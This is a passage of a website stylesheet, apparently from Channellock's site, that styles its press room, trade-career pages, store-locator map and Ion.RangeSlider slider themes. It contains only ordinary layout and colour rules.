  border-bottom: 2px solid #009DDB;
  display: inline-block;
  margin-top: 1rem; }

.black-tag {
  border-bottom: 2px solid #000000;
  display: inline-block; }

.main-press-img {
  margin: 10px auto;
  display: block; }

.featured-press-img {
  width: 100%;
  height: 100%;
  object-fit: cover; }

#pressroom-title {
  display: block; }

#press-nav {
  position: static;
  border-bottom: 2px solid #009DDB;
  padding: 1rem; }
  #press-nav .press-icon {
    font-size: 35px; }

.pressroom-container {
  padding: 0px 0px 70px 0px; }
  .pressroom-container .press-icon {
    color: #009DDB;
    margin: 10px; }
  .pressroom-container .white-icon {
    color: #ffffff; }

.smoothscroll-section {
  padding-top: 70px; }

.fact-box {
  background-color: #009DDB;
  color: #000000;
  text-align: center;
  padding: 3rem 1rem; }

.resource-cell img {
  width: 250px;
  margin-bottom: 1rem; }

.icon-box {
  background: #009DDB;
  padding: 2rem;
  width: 200px;
  margin: 0 auto;
  border-radius: 20px;
  margin-bottom: 1rem; }

.leader-box img {
  border-radius: 50%;
  width: 200px;
  height: 200px;
  margin-bottom: 1rem; }

.leader-name {
  font-weight: bold;
  font-size: larger;
  margin-bottom: 6px; }

.leader-title {
  font-weight: bold;
  color: #009DDB;
  line-height: 1.2; }

/* TRADES COMMITMENT AND THE GATHERING PAGES */
.boxed-text {
  width: 80%;
  margin: 2rem auto; }

.bkg-img-personal {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 400px; }

#trades-commitment-hero,
#trades-headline-section {
  background-repeat: no-repeat;
  background-position: center center; }

/* TRADES TOUGH PAGE */
#trades-tough-page h1,
#trades-tough-page h2,
#trades-tough-page h3 {
  font-family: oswald, sans-serif;
  font-weight: 700;
  font-style: normal; }

#trades-tough-hero {
  background-image: url("https://channellock.com/wp-content/uploads/gray-hero-background.png"); }

#what-trade-tough-means,
#trades-tough-footer {
  background-image: url("https://channellock.com/wp-content/uploads/blue-background-trades-tough.png");
  position: relative; }

#pliers-430-offset {
  position: absolute;
  right: 0;
  bottom: -50px; }

#supporting-the-pros {
  background-image: url("https://channellock.com/wp-content/uploads/gray-background-trades-tough.png"); }

#trades-tough-americans {
  background-image: url("https://channellock.com/wp-content/uploads/gray-flag-background-trades-tough.png");
  background-position: left top; }

#trades-tough-footer-text {
  text-transform: none;
  margin-top: 3rem;
  margin-bottom: 1rem; }

/* MEDIUM ONLY */
@media screen and (min-width: 40em) and (max-width: 64em) {
  .top-bar-left .header-logo {
    margin: 0 auto; }
  #responsive-menu {
    margin: 1rem auto 0px; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    margin-top: 18px !important; }
  #trades-headline-section {
    background-image: url("../images/trades-tough-background.png");
    background-size: contain;
    padding: 5rem 1rem; }
  #trades-tough-meaning-text {
    padding-bottom: 110px; }
  #pliers-430-offset {
    width: 400px; } }

/* MEDIUM AND UP */
@media screen and (min-width: 40em) {
  .profession-highlight-1 {
    background-position: right center;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: left; }
  .no-js [data-responsive-toggle] {
    display: none; }
  ul.page-numbers li {
    display: inline-block; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    margin-top: 23px;
    border: none; }
  .is-dropdown-submenu {
    border: none; }
  .top-bar .is-dropdown-submenu a {
    background-color: #efefef;
    color: #222; }
  .top-bar .is-dropdown-submenu .is-active a {
    background-color: #ddd;
    color: #222; }
  .top-bar .menu #searchform {
    margin-left: 10px; }
  .videotop {
    height: calc(100vh - 86px);
    height: -webkit-calc(100vh - 86px);
    height: -moz-calc(100vh - 86px); }
  .product-callout h2 {
    font-size: 2rem; }
  .difference-callout .difference-callout-text .cell:first-child {
    border-right: 2px solid #009DDB; }
  .difference-callout .difference-callout-card img {
    max-width: 100%; }
  .profession-highlighted-tools h5 {
    min-height: 65px;
    line-height: 1em; }
  .history-row .history-col-1 {
    border-right: 2px solid #009DDB;
    padding: 40px 80px 40px 0; }
  .history-row .history-col-2 {
    border-left: 2px solid #009DDB;
    padding: 40px 0 40px 80px; }
  #madeinusa-page .madeinusa-hero h1 {
    font-size: 5rem; }
  #madeinusa-page .madeinusa-hero {
    padding: 200px 0; }
  .cell .product-grid-item {
    min-height: 520px; }
  .agency-font.xl {
    font-size: 80px; }
  .blue-bar {
    height: 80px;
    margin-bottom: -75px; }
  .button-space {
    margin-left: 1rem; }
  .press-img-thumbnail {
    width: 100%;
    object-fit: cover; }
  .pressroom-container .press-icon {
    font-size: 50px; }
  .entry-title {
    font-size: 38px; }
  #press-nav {
    position: fixed;
    width: 100%;
    z-index: 3; }
  .pressroom-container {
    padding: 150px 0px 90px 0px; }
  .smoothscroll-section {
    padding-top: 224px;
    margin-top: -154px; }
  .profession-hero {
    background-color: #221F20; }
  .overlay-container {
    position: relative;
    max-width: 1900px;
    margin: 0 auto; }
  .profession-overlay {
    position: absolute;
    top: 0;
    width: 100%;
    text-align: center;
    padding: 40px 40px 10px; }
  .profession-overlay h3 {
    text-align: right;
    margin-right: 25px; }
  .caption-overlay {
    position: absolute;
    bottom: 20%;
    left: 10%;
    padding-bottom: 0; }
  .quote-overlay {
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: 30px; }
  .fandb-container {
    padding-bottom: 60px;
    border-bottom: 10px solid #009DDB; }
  .profession-highlighted-tools img {
    max-height: 630px; }
  #trades-tough-footer-text {
    margin-bottom: 3rem; } }

/* LARGE ONLY */
@media screen and (min-width: 64em) and (max-width: 126em) {
  #trades-tough-meaning-text {
    max-width: calc(100% - 460px); } }

/* LARGE AND UP */
@media screen and (min-width: 64em) {
  .top-bar .header-logo {
    max-width: 220px;
    position: relative;
    right: auto;
    top: auto; }
  .product-callout img {
    border-bottom: 0; }
  .agency-font.xl {
    font-size: 110px; }
  .blue-bar {
    height: 100px;
    margin-bottom: -90px; }
  .main-press-img {
    max-width: 600px; }
  .profession-hero .h2 {
    font-size: 2.5rem; }
  .caption-overlay {
    bottom: 22%; }
  #trades-commitment-hero {
    background-image: url("../images/trades-tough-background.png");
    background-size: contain;
    padding: 6rem 0rem; } }

/* SMALL ONLY */
@media screen and (max-width: 39.9375em) {
  .small-flex-centered {
    justify-content: center; }
  .single-tool-image-container {
    height: 400px;
    overflow: hidden;
    padding: 40px; }
  .top-bar .header-logo {
    float: right; }
  .max-150-mobile {
    max-width: 150px; }
  #responsive-menu {
    width: 100%; }
  .top-bar .menu .active > a {
    border: 1px solid #fff; }
  .top-bar .top-bar-left {
    -ms-flex: 0 0 0%;
    flex: 0 0 0%; }
  .top-bar input {
    max-width: 100%; }
  .menu-icon.dark:hover::after {
    background: #0a0a0a;
    box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }
  .accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after {
    border-color: #fff transparent transparent; }
  .top-bar .submenu li a {
    background-color: #20b9f3; }
  .top-bar .submenu .submenu li a {
    background-color: #64cdf5; }
  #main-product-image {
    max-height: 350px;
    width: auto; }
  .videotop h1 {
    font-size: 42px; }
  .history-row {
    padding: 20px 0; }
  .agency-font.xl {
    font-size: 50px; }
  .press-img-thumbnail {
    width: 250px;
    margin-bottom: 1rem; }
  .profession-hero .h2 {
    font-size: 2rem; }
  #trades-headline-section {
    background-image: url("../images/trades-tough-background.png");
    padding: 3rem 1rem;
    background-size: cover; }
  .padding-2 {
    padding: 1rem; }
  #trades-tough-hero.padding-vertical-2 {
    padding-top: 0;
    padding-bottom: 0; }
  #trades-tough-hero .grid-container {
    padding-left: 0;
    padding-right: 0; }
  .text-center-mobile {
    text-align: center; }
  #trades-tough-meaning-text {
    padding-bottom: 100px; }
  #pliers-430-offset {
    width: 360px; } }

sup {
  font-family: sans-serif;
  vertical-align: revert;
  font-size: .5em; }

.download-page {
  min-height: 400px; }
  .download-page .cell a {
    border: 1px solid #009DDB;
    border-radius: 5px;
    background-position: center center;
    background-size: 70% auto;
    background-repeat: no-repeat;
    width: 100%;
    display: flex;
    height: 200px;
    align-items: flex-end;
    /* align-content: flex-end; */
    justify-content: flex-end;
    padding: 20px;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
    .download-page .cell a .icon {
      background-color: #009DDB;
      color: #ffffff;
      display: flex;
      width: 40px;
      height: 40px;
      align-items: center;
      justify-content: center;
      border-radius: 20px; }
    .download-page .cell a:hover {
      -webkit-transition: all .15s ease-in-out;
      -moz-transition: all .15s ease-in-out;
      -o-transition: all .15s ease-in-out;
      transition: all .15s ease-in-out;
      border: 3px solid #333333;
      color: #333333; }

input[type="checkbox"] {
  visibility: hidden; }

.channelcheck {
  position: relative;
  width: 100%; }

.channelcheck input[type="checkbox"]:checked + label:after {
  opacity: 1; }

.channelcheck label {
  border: 2px solid #009DDB;
  cursor: pointer;
  height: 25px;
  left: 0;
  position: absolute;
  top: 0;
  width: 25px;
  color: #cc0f41; }

.channelcheck label:after {
  border-style: none none solid solid;
  content: "";
  height: 5px;
  left: 6px;
  opacity: 0;
  position: absolute;
  top: 7px;
  -ms-transform: rotate(-45deg);
  /* IE 9 */
  -webkit-transform: rotate(-45deg);
  /* Safari and Chrome */
  transform: rotate(-45deg);
  width: 10px; }

.check-title {
  position: absolute;
  left: 40px;
  font-size: .7em;
  text-transform: uppercase;
  color: #333333; }

.channelchecks {
  margin-top: 20px; }

.filterlabel {
  text-transform: uppercase;
  color: #333333;
  width: 100%;
  border-bottom: 1px solid #333333;
  margin: 25px 0px;
  font-weight: 700; }

.border {
  border-top: 20px solid #009DDB; }

/**
Ion.RangeSlider, 2.3.0
© Denis Ineshin, 2010 - 2018, IonDen.com
Build date: 2018-12-12 00:07:25
*/
.irs {
  position: relative;
  display: block;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  font-size: 12px;
  font-family: Arial, sans-serif; }

.irs-line {
  position: relative;
  display: block;
  overflow: hidden;
  outline: none !important; }

.irs-bar {
  position: absolute;
  display: block;
  left: 0;
  width: 0; }

.irs-shadow {
  position: absolute;
  display: none;
  left: 0;
  width: 0; }

.irs-handle {
  position: absolute;
  display: block;
  box-sizing: border-box;
  cursor: default;
  z-index: 1; }

.irs-handle.type_last {
  z-index: 2; }

.irs-min,
.irs-max {
  position: absolute;
  display: block;
  cursor: default; }

.irs-min {
  left: 0; }

.irs-max {
  right: 0; }

.irs-from,
.irs-to,
.irs-single {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  cursor: default;
  white-space: nowrap; }

.irs-grid {
  position: absolute;
  display: none;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 20px; }

.irs-with-grid .irs-grid {
  display: block; }

.irs-grid-pol {
  position: absolute;
  top: 0;
  left: 0;
  width: 1px;
  height: 8px;
  background: #000; }

.irs-grid-pol.small {
  height: 4px; }

.irs-grid-text {
  position: absolute;
  bottom: 0;
  left: 0;
  white-space: nowrap;
  text-align: center;
  font-size: 9px;
  line-height: 9px;
  padding: 0 3px;
  color: #000; }

.irs-disable-mask {
  position: absolute;
  display: block;
  top: 0;
  left: -1%;
  width: 102%;
  height: 100%;
  cursor: default;
  background: rgba(0, 0, 0, 0);
  z-index: 2; }

.lt-ie9 .irs-disable-mask {
  background: #000;
  filter: alpha(opacity=0);
  cursor: not-allowed; }

.irs-disabled {
  opacity: 0.4; }

.irs-hidden-input {
  position: absolute !important;
  display: block !important;
  top: 0 !important;
  left: 0 !important;
  width: 0 !important;
  height: 0 !important;
  font-size: 0 !important;
  line-height: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  overflow: hidden;
  outline: none !important;
  z-index: -9999 !important;
  background: none !important;
  border-style: solid !important;
  border-color: transparent !important; }

.irs--flat {
  height: 40px; }

.irs--flat.irs-with-grid {
  height: 60px; }

.irs--flat .irs-line {
  top: 25px;
  height: 12px;
  background-color: #e1e4e9;
  border-radius: 4px; }

.irs--flat .irs-bar {
  top: 25px;
  height: 12px;
  background-color: #cc0f41; }

.irs--flat .irs-bar--single {
  border-radius: 4px 0 0 4px; }

.irs--flat .irs-shadow {
  height: 1px;
  bottom: 16px;
  background-color: #e1e4e9; }

.irs--flat .irs-handle {
  top: 22px;
  width: 16px;
  height: 18px;
  background-color: transparent; }

.irs--flat .irs-handle > i:first-child {
  position: absolute;
  display: block;
  top: 0;
  left: 50%;
  width: 2px;
  height: 100%;
  margin-left: -1px;
  background-color: #da4453; }

.irs--flat .irs-handle.state_hover > i:first-child,
.irs--flat .irs-handle:hover > i:first-child {
  background-color: #a43540; }

.irs--flat .irs-min,
.irs--flat .irs-max {
  top: 0;
  padding: 1px 3px;
  color: #000000;
  font-size: 10px;
  line-height: 1.333;
  text-shadow: none;
  background-color: #e1e4e9;
  border-radius: 4px; }

.irs--flat .irs-from,
.irs--flat .irs-to,
.irs--flat .irs-single {
  color: white;
  font-size: 10px;
  line-height: 1.333;
  text-shadow: none;
  padding: 1px 5px;
  background-color: #cc0f41;
  border-radius: 4px; }

.irs--flat .irs-from:before,
.irs--flat .irs-to:before,
.irs--flat .irs-single:before {
  position: absolute;
  display: block;
  content: "";
  bottom: -6px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -3px;
  overflow: hidden;
  border: 3px solid transparent;
  border-top-color: #cc0f41; }

.irs--flat .irs-grid-pol {
  background-color: #e1e4e9; }

.irs--flat .irs-grid-text {
  color: #000000; }

.irs--big {
  height: 55px; }

.irs--big.irs-with-grid {
  height: 70px; }

.irs--big .irs-line {
  top: 33px;
  height: 12px;
  background-color: white;
  background: linear-gradient(to bottom, #ddd -50%, white 150%);
  border: 1px solid #ccc;
  border-radius: 12px; }

.irs--big .irs-bar {
  top: 33px;
  height: 12px;
  background-color: #92bce0;
  border: 1px solid #428bca;
  background: linear-gradient(to bottom, #ffffff 0%, #428bca 30%, #b9d4ec 100%);
  box-shadow: inset 0 0 1px 1px rgba(255, 255, 255, 0.5); }

.irs--big .irs-bar--single {
  border-radius: 12px 0 0 12px; }

.irs--big .irs-shadow {
  height: 1px;
  bottom: 16px;
  background-color: rgba(66, 139, 202, 0.5); }

.irs--big .irs-handle {
  top: 25px;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0, 0, 0, 0.3);
  background-color: #cbcfd5;
  background: linear-gradient(to bottom, white 0%, #B4B9BE 30%, white 100%);
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2), inset 0 0 3px 1px white;
  border-radius: 30px; }

.irs--big .irs-handle.state_hover,
.irs--big .irs-handle:hover {
  border-color: rgba(0, 0, 0, 0.45);
  background-color: #939ba7;
  background: linear-gradient(to bottom, white 0%, #919BA5 30%, white 100%); }

.irs--big .irs-min,
.irs--big .irs-max {
  top: 0;
  padding: 1px 5px;
  color: white;
  text-shadow: none;
  background-color: #9f9f9f;
  border-radius: 3px; }

.irs--big .irs-from,
.irs--big .irs-to,
.irs--big .irs-single {
  color: white;
  text-shadow: none;
  padding: 1px 5px;
  background-color: #428bca;
  background: linear-gradient(to bottom, #428bca 0%, #3071a9 100%);
  border-radius: 3px; }

.irs--big .irs-grid-pol {
  background-color: #428bca; }

.irs--big .irs-grid-text {
  color: #428bca; }

.irs--modern {
  height: 55px; }

.irs--modern.irs-with-grid {
  height: 55px; }

.irs--modern .irs-line {
  top: 25px;
  height: 5px;
  background-color: #d1d6e0;
  background: linear-gradient(to bottom, #e0e4ea 0%, #d1d6e0 100%);
  border: 1px solid #a3adc1;
  border-bottom-width: 0;
  border-radius: 5px; }

.irs--modern .irs-bar {
  top: 25px;
  height: 5px;
  background: #20b426;
  background: linear-gradient(to bottom, #20b426 0%, #18891d 100%); }

.irs--modern .irs-bar--single {
  border-radius: 5px 0 0 5px; }

.irs--modern .irs-shadow {
  height: 1px;
  bottom: 21px;
  background-color: rgba(209, 214, 224, 0.5); }

.irs--modern .irs-handle {
  top: 37px;
  width: 12px;
  height: 13px;
  border: 1px solid #a3adc1;
  border-top-width: 0;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 0 0 3px 3px; }

.irs--modern .irs-handle > i:nth-child(1) {
  position: absolute;
  display: block;
  top: -4px;
  left: 1px;
  width: 6px;
  height: 6px;
  border: 1px solid #a3adc1;
  background: white;
  transform: rotate(45deg); }

.irs--modern .irs-handle > i:nth-child(2) {
  position: absolute;
  display: block;
  box-sizing: border-box;
  top: 0;
  left: 0;
  width: 10px;
  height: 12px;
  background: #e9e6e6;
  background: linear-gradient(to bottom, white 0%, #e9e6e6 100%);
  border-radius: 0 0 3px 3px; }

.irs--modern .irs-handle > i:nth-child(3) {
  position: absolute;
  display: block;
  box-sizing: border-box;
  top: 3px;
  left: 3px;
  width: 4px;
  height: 5px;
  border-left: 1px solid #a3adc1;
  border-right: 1px solid #a3adc1; }

.irs--modern .irs-handle.state_hover,
.irs--modern .irs-handle:hover {
  border-color: #7685a2;
  background: #c3c7cd;
  background: linear-gradient(to bottom, #ffffff 0%, #919ba5 30%, #ffffff 100%); }

.irs--modern .irs-handle.state_hover > i:nth-child(1),
.irs--modern .irs-handle:hover > i:nth-child(1) {
  border-color: #7685a2; }

.irs--modern .irs-handle.state_hover > i:nth-child(3),
.irs--modern .irs-handle:hover > i:nth-child(3) {
  border-color: #48536a; }

.irs--modern .irs-min,
.irs--modern .irs-max {
  top: 0;
  font-size: 10px;
  line-height: 1.333;
  text-shadow: none;
  padding: 1px 5px;
  color: white;
  background-color: #d1d6e0;
  border-radius: 5px; }

.irs--modern .irs-from,
.irs--modern .irs-to,
.irs--modern .irs-single {
  font-size: 10px;
  line-height: 1.333;
  text-shadow: none;
  padding: 1px 5px;
  background-color: #20b426;
  color: white;
  border-radius: 5px; }

.irs--modern .irs-from:before,
.irs--modern .irs-to:before,
.irs--modern .irs-single:before {
  position: absolute;
  display: block;
  content: "";
  bottom: -6px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -3px;
  overflow: hidden;
  border: 3px solid transparent;
  border-top-color: #20b426; }

.irs--modern .irs-grid {
  height: 25px; }

.irs--modern .irs-grid-pol {
  background-color: #dedede; }

.irs--modern .irs-grid-text {
  color: silver;
  font-size: 13px; }

.irs--sharp {
  height: 50px;
  font-size: 12px;
  line-height: 1; }

.irs--sharp.irs-with-grid {
  height: 57px; }

.irs--sharp .irs-line {
  top: 30px;
  height: 2px;
  background-color: black;
  border-radius: 2px; }

.irs--sharp .irs-bar {
  top: 30px;
  height: 2px;
  background-color: #ee22fa; }

.irs--sharp .irs-bar--single {
  border-radius: 2px 0 0 2px; }

.irs--sharp .irs-shadow {
  height: 1px;
  bottom: 21px;
  background-color: rgba(0, 0, 0, 0.5); }

.irs--sharp .irs-handle {
  top: 25px;
  width: 10px;
  height: 10px;
  background-color: #a804b2; }

.irs--sharp .irs-handle > i:first-child {
  position: absolute;
  display: block;
  top: 100%;
  left: 0;
  width: 0;
  height: 0;
  border: 5px solid transparent;
  border-top-color: #a804b2; }

.irs--sharp .irs-handle.state_hover,
.irs--sharp .irs-handle:hover {
  background-color: black; }

.irs--sharp .irs-handle.state_hover > i:first-child,
.irs--sharp .irs-handle:hover > i:first-child {
  border-top-color: black; }

.irs--sharp .irs-min,
.irs--sharp .irs-max {
  color: white;
  font-size: 14px;
  line-height: 1;
  top: 0;
  padding: 3px 4px;
  opacity: 0.4;
  background-color: #a804b2;
  border-radius: 2px; }

.irs--sharp .irs-from,
.irs--sharp .irs-to,
.irs--sharp .irs-single {
  font-size: 14px;
  line-height: 1;
  text-shadow: none;
  padding: 3px 4px;
  background-color: #a804b2;
  color: white;
  border-radius: 2px; }

.irs--sharp .irs-from:before,
.irs--sharp .irs-to:before,
.irs--sharp .irs-single:before {
  position: absolute;
  display: block;
  content: "";
  bottom: -6px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -3px;
  overflow: hidden;
  border: 3px solid transparent;
  border-top-color: #a804b2; }

.irs--sharp .irs-grid {
  height: 25px; }

.irs--sharp .irs-grid-pol {
  background-color: #dedede; }

.irs--sharp .irs-grid-text {
  color: silver;
  font-size: 13px; }

.irs--round {
  height: 50px; }

.irs--round.irs-with-grid {
  height: 65px; }

.irs--round .irs-line {
  top: 36px;
  height: 4px;
  background-color: #dee4ec;
  border-radius: 4px; }

.irs--round .irs-bar {
  top: 36px;
  height: 4px;
  background-color: #006cfa; }

.irs--round .irs-bar--single {
  border-radius: 4px 0 0 4px; }

.irs--round .irs-shadow {
  height: 4px;
  bottom: 21px;
  background-color: rgba(222, 228, 236, 0.5); }

.irs--round .irs-handle {
  top: 26px;
  width: 24px;
  height: 24px;
  border: 4px solid #006cfa;
  background-color: white;
  border-radius: 24px;
  box-shadow: 0 1px 3px rgba(0, 0, 255, 0.3); }

.irs--round .irs-handle.state_hover,
.irs--round .irs-handle:hover {
  background-color: #f0f6ff; }

.irs--round .irs-min,
.irs--round .irs-max {
  color: #333;
  font-size: 14px;
  line-height: 1;
  top: 0;
  padding: 3px 5px;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 4px; }

.irs--round .irs-from,
.irs--round .irs-to,
.irs--round .irs-single {
  font-size: 14px;
  line-height: 1;
  text-shadow: none;
  padding: 3px 5px;
  background-color: #006cfa;
  color: white;
  border-radius: 4px; }

.irs--round .irs-from:before,
.irs--round .irs-to:before,
.irs--round .irs-single:before {
  position: absolute;
  display: block;
  content: "";
  bottom: -6px;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -3px;
  overflow: hidden;
  border: 3px solid transparent;
  border-top-color: #006cfa; }

.irs--round .irs-grid {
  height: 25px; }

.irs--round .irs-grid-pol {
  background-color: #dedede; }

.irs--round .irs-grid-text {
  color: silver;
  font-size: 13px; }

.irs--square {
  height: 50px; }

.irs--square.irs-with-grid {
  height: 60px; }

.irs--square .irs-line {
  top: 31px;
  height: 4px;
  background-color: #dedede; }

.irs--square .irs-bar {
  top: 31px;
  height: 4px;
  background-color: black; }

.irs--square .irs-shadow {
  height: 2px;
  bottom: 21px;
  background-color: #dedede; }

.irs--square .irs-handle {
  top: 25px;
  width: 16px;
  height: 16px;
  border: 3px solid black;
  background-color: white;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.irs--square .irs-handle.state_hover,
.irs--square .irs-handle:hover {
  background-color: #f0f6ff; }

.irs--square .irs-min,
.irs--square .irs-max {
  color: #333;
  font-size: 14px;
  line-height: 1;
  top: 0;
  padding: 3px 5px;
  background-color: rgba(0, 0, 0, 0.1); }

.irs--square .irs-from,
.irs--square .irs-to,
.irs--square .irs-single {
  font-size: 14px;
  line-height: 1;
  text-shadow: none;
  padding: 3px 5px;
  background-color: black;
  color: white; }

.irs--square .irs-grid {
  height: 25px; }

.irs--square .irs-grid-pol {
  background-color: #dedede; }

.irs--square .irs-grid-text {
  color: silver;
  font-size: 11px; }

.speedgrip-map {
  max-width: 1200px;
  margin: auto;
  padding: 20px; }
  .speedgrip-map #store_locator_sidebar {
    width: 100%; }
  .speedgrip-map #store_locator_main {
    display: block;
    width: 100%; }
  .speedgrip-map svg.svg-inline--fa.fa-compass.fa-w-16 {
    display: none;
    margin: -31px -5px 0px 0px; }
  .speedgrip-map .store_locator_result_list_item {
    padding: 10px; }
  .speedgrip-map .store_locator_result_list_item:hover {
    cursor: pointer;
    background-color: #009DDB; }
  .speedgrip-map .store_locator_no_stores {
    color: #ce1141;
    font-size: 18px; }
  .speedgrip-map #store_locator_get_my_position {
    background-color: #009DDB;
    color: #fff;
    padding: 10px; }
  .speedgrip-map select#store_locator_filter_radius {
    padding-left: 15px; }
  .speedgrip-map div#store_locator_dragged_button {
    display: none; }
  .speedgrip-map .store_locator_dragged_button {
    bottom: -20px;
    right: 0rem;
    width: 200px; }

#store_locator_filter_open_close,
.store-locator-col-xs-12.store-locator-col-sm-12.single_filter select:first-child {
  display: none; }

.store_locator_loading {
  display: none; }

.store_modal_title {
  line-height: 34px; }

@media screen and (min-width: 40em) {
  .store_locator_dragged_button {
    right: -1.5rem; }
  .speedgrip-map {
    padding-top: 50px;
    padding-bottom: 50px; }
    .speedgrip-map #store_locator_sidebar {
      margin: 0px 20px;
      width: 25%;
      display: block;
      float: left; }
    .speedgrip-map #store_locator_main {
      display: block;
      width: 90%; } }

.trades101 q {
  font-weight: 700; }

.trades101 h2 {
  line-height: 1em; }

.trades101 a.button {
  text-decoration: none; }

.trades101 #trades101-hero h1 {
  opacity: 0;
  height: 0px;
  /* padding: 8rem 0rem; */ }

.trades101 #trades101-hero {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  padding: 30px 0px; }

.trades101 #trades101-hero .background-image {
  width: 1800px;
  margin: 0 auto;
  max-width: 100%;
  padding-bottom: 1.5rem; }

.trades101 .tight-paragraph {
  line-height: 1.2; }

.trades101 .small-icon {
  width: 60px;
  margin-bottom: 8px; }

.trades101 .checklist {
  margin-left: 30px; }

.trades101 ul.checklist {
  list-style-image: url("../images/checkmark-blue.svg"); }

.trades101 .checklist li::marker {
  font-size: 2.4rem;
  line-height: .9; }

.trades101 a {
  text-decoration: underline; }
  .trades101 a img {
    width: 100px;
    margin-bottom: -10px;
    margin-top: -20px;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
  .trades101 a:hover img {
    margin-top: -40px;
    width: 120px;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }

.trades101 .why-icon {
  display: block;
  height: 60px;
  width: 60px;
  background-position: center center;
  background-repeat: no-repeat;
  margin-bottom: 10px; }

.trades101 sup {
  font-family: 'Open Sans', sans-serif;
  font-size: .5em; }

.trades101 .trades-101 {
  max-height: 410px;
  margin: 0px 0px 40px; }

.trades101 .trades-header a {
  margin-left: 20px; }

@media print, screen and (max-width: 39.99875em) {
  .trades101 .trades-101 {
    max-height: 230px; }
  .trades101 .trades-header a {
    margin-left: 0px; } }

.trades101 .all-american span {
  font-size: 1.5625rem;
  display: block;
  line-height: 1em;
  width: 100%;
  margin-bottom: 20px; }

.trades101 .trade-section {
  padding: 20px 10px; }
  .trades101 .trade-section h3 {
    line-height: .6em; }

.trades101 .trade-info {
  margin-top: 15px;
  margin-bottom: 15px; }
  .trades101 .trade-info .cell {
    border-right: 3px solid #009DDB;
    text-transform: uppercase;
    font-size: 1.1em;
    font-weight: 700;
    padding: 0px 0px 0px 20px; }
    .trades101 .trade-info .cell:last-child {
      border-right: 0px solid #009DDB; }
    .trades101 .trade-info .cell:first-child {
      margin-left: -20px; }
  .trades101 .trade-info .trade-info-content {
    color: #009DDB;
    line-height: 1em;
    font-size: .7em; }
    .trades101 .trade-info .trade-info-content p {
      margin: 0px;
      line-height: 1em; }
  .trades101 .trade-info .trade-info-title {
    margin-top: -10px; }
  .trades101 .trade-info p {
    line-height: 1em; }

.trades101 .map-input-label {
  color: #009DDB; }

@media print, screen and (max-width: 39.99875em) {
  .trades101 .trade-info .cell {
    border-left: 0px solid #009DDB;
    border-right: 0px solid #009DDB;
    padding-left: 0px; }
    .trades101 .trade-info .cell:first-child {
      margin-left: 0px; }
  .trades101 .trade-info .trade-info-title {
    margin-top: 0px; } }

.trades101 #closer {
  display: inline-flex;
  width: 30px;
  height: 30px;
  background-color: #009DDB;
  color: #ffffff;
  justify-content: center;
  align-items: center;
  font-weight: 700;
  border-radius: 100%;
  -webkit-transition: all .15s ease-in-out;
  -moz-transition: all .15s ease-in-out;
  -o-transition: all .15s ease-in-out;
  transition: all .15s ease-in-out; }
  .trades101 #closer:hover {
    background-color: #000000;
    color: #ffffff;
    cursor: pointer;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }

.trades101 .trade-selected {
  filter: brightness(4) grayscale(1);
  height: 80%; }

.trades101 .trades-info:hover {
  filter: brightness(4) grayscale(1);
  height: 80%; }

.trades101 .trade-steps-line {
  display: block;
  position: absolute;
  z-index: 0;
  border-top: 5px solid #009DDB;
  width: 100%;
  top: 30px; }

.trades101 .trade-steps {
  margin: 20px 0px; }
  .trades101 .trade-steps .cell {
    position: relative; }
    .trades101 .trade-steps .cell .trade-steps-line {
      display: block;
      position: absolute;
      z-index: 0;
      border-top: 5px solid #009DDB;
      width: 100%;
      top: 30px; }
    .trades101 .trade-steps .cell:last-child .trade-steps-line {
      width: 50%; }
    .trades101 .trade-steps .cell:last-child .mobile-down {
      display: none; }
  .trades101 .trade-steps .mobile-down {
    display: block;
    color: #009DDB;
    padding-top: 20px;
    font-size: 1.2em; }
  .trades101 .trade-steps .trade-step-icon {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 50px 50px;
    background-color: #ffffff;
    border-radius: 100%;
    display: inline-block;
    height: 60px;
    width: 60px;
    border: 5px solid #009DDB;
    position: relative;
    z-index: 1; }
  .trades101 .trade-steps .trade-step-title {
    text-transform: uppercase;
    font-weight: 700; }

.trades101 .map-disclaimer {
  font-size: .8em;
  color: #000000;
  margin-top: 10px;
  margin-bottom: 10px; }

@media screen and (min-width: 40em) {
  .trades101 #trades101-hero h1 {
    /* padding: 12rem 0rem; */ } }

#cl-way-22 {
  color: #ffffff;
  position: relative;
  font-size: 1.2rem; }
  #cl-way-22 .black-back-row {
    background-color: #000000;
    color: #ffffff;
    position: relative; }
  #cl-way-22 .cw-22-larger-font {
    font-size: 1.5rem; }
  #cl-way-22 #home-22-vid-background {
    position: fixed;
    z-index: -80;
    right: 0;
    bottom: 0;
    top: 0;
    right: 0;
    width: 100%;
